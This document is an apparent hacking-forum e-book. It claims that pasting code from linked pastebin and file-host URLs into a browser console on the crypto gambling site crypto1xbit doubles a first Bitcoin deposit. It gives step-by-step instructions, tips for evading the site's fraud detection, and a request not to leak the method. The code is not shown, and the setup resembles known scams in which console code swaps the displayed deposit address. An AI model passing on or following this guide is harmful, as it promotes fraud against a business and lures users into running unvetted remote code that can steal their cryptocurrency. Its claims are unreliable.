# Thank you for purchasing my Method!

In this e-book, I will show you how to abuse a huge exploit on a crypto gambling site (bookmaker) to double your Bitcoins.

### Here are some important rules before we begin:

- 1. You can use it only once, as it works only for the first deposit on the site.
- 2. If you try to create a second account with the same IP, the site will detect it, and freeze all of your accounts so don't do that.
- 3. Don't use a VPN! If you do, the site will block you from withdrawal.

So basically, if you use it just once to make profit, and you won't try to create multi-accounts or use VPN, you will be all good, and there will be no problems with cashout. You can of course use another network from your phone for example, or from your friend's house or something, but never create a second account on the same PC / Network than used on your first account.

#### How it works?

The exploit will allow you to generate a second Bitcoin wallet on crypto1xbit, and when you make a deposit to the second address – your deposit will be doubled. Why? Because the website script doesn't update the details instantly (it happens only after your refresh the page), so what it means is that when the new address receives a new deposit, the old one is still active, and since you have 2 addresses in their database, your deposit will count twice. It works only for the first deposit on the site.

# Ok, let's begin!

First of all, you have to create a new account on <a href="https://crypto1xbit.com">https://crypto1xbit.com</a> – it's a gambling website, where you can bet on matches / play in casino by using Bitcoin, Ethereum and many more cryptocurrencies.

To create a new account, go to this link - <a href="https://crypto1xbit.com/us/registration/">https://crypto1xbit.com/us/registration/</a> and when you are asked for a "BONUS CODE" – Leave it empty. Make sure to not insert anything, as if you do, you may have some trouble with cashout. All you want to do is

create a new account, make a deposit, get it doubled by using an exploit and make a cashout.

- 2. Now **go to Deposit section** <a href="https://crypto1xbit.com/us/office/recharge/">https://crypto1xbit.com/us/office/recharge/</a> and click on "Bitcoin"
- 3. When you already clicked on "Bitcoin" and you see your address, do a **right click on the site** and click "Inspect" just like on the screenshot.



4. Now go to the "Console" – just like on the screenshot.



(If you can't find the console, or "Inspect" option, then use a Google Chrome so you will see everything as I do)

5. Now **paste the Exploit's code** to your Console and **click Enter**. It will generate a new address for your account. Don't refresh the page after doing that – otherwise it won't work. Just stay on the site until you make a deposit.



### Exploit code is available in one of these links:

https://pastebin.com/raw/gqg8nNdg https://anonymousfiles.io/eW06k4ny/

(Make sure to copy all code).

I can't guarantee that these links will work forever, so if they stop working, then contact me on HF, and I will reupload it.

- 6. Once you paste the code and click Enter, your new Bitcoin address should be generated and it should update on the site. Remember DON'T refresh the page before you make a deposit, otherwise it won't work, and you will have to use a new account with new internet connection and PC.
- 7. Now all you need to do is make a deposit to the new address.



## Important:

Minimal deposit is 0.005 BTC - ~around \$50.

**Max deposit** is 2 BTC – however, I don't recommend using such big amount, because there is always a risk that they could block your account when you request a cashout of 4 BTC. Personally, I did a 0.15 BTC deposit, and cashed out 0.30 BTC after a few minutes.

8. Once your transaction is confirmed, your deposit will be added to your account. **To make**a cashout, simply go to this link - <a href="https://crypto1xbit.com/us/office/deduce/">https://crypto1xbit.com/us/office/deduce/</a>

Withdrawal time is around 15 minutes, however, sometimes it may take up to 1 hour, depends on how many cashouts are being processed at the same time.

Please don't leak this guide, so this exploit will live a long life.